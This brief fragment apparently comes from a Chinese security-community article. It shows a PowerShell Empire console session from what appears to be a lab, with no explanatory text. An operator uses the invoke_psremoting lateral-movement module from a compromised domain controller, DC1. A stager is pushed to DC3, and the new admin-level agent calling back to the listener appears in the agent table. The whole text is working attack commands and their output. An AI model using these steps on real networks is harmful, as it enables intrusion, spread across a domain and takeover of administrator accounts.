 (Empire: DKNYZW84) > usemodule lateral_movement/invoke_psremoting
(Empire: powershell/lateral_movement/invoke_psremoting) > set Listener testhttp
(Empire: powershell/lateral_movement/invoke_psremoting) > set ComputerName DC3
(Empire: powershell/lateral_movement/invoke_psremoting) > execute
[*] Tasked DKNYZW84 to run TASK_CMD_WAIT
[*] Agent DKNYZW84 tasked with task ID 8
[*] Tasked agent DKNYZW84 to run module powershell/lateral_movement/invoke_psremoting
(Empire: powershell/lateral_movement/invoke_psremoting) > [*] Sending POWERSHELL stager (stage 1) to 192.168.235.132
[*] Agent YNVRLF8X from 192.168.235.132 posted public key
[*] Agent YNVRLF8X from 192.168.235.132 posted valid PowerShell RSA key
[*] New agent YNVRLF8X checked in
[+] Initial agent YNVRLF8X from 192.168.235.132 now active (Slack)
[*] Sending agent (stage 2) to YNVRLF8X at 192.168.235.132
(Empire: powershell/lateral_movement/invoke_psremoting) > agents
[*] Active agents:
Name Lang Internal IP Machine Name Username Process Delay Last Seen
--------- ---- ----------- ------------ --------- ------- ----- ----------------
---
DXBFMSH4 ps 192.168.235.100 DC1 ISBASE\admin powershell/2728 5/0.0 2020-01-02 02:19:
15
DKNYZW84 ps 192.168.235.100 DC1 *ISBASE\admin powershell/3052 5/0.0 2020-01-02 02:18:
59
YNVRLF8X ps 192.168.235.132 DC3 *ISBASE\admin powershell/1444 5/0.0 2020-01-02 02:19:
13
(Empire: agents) >
先知社区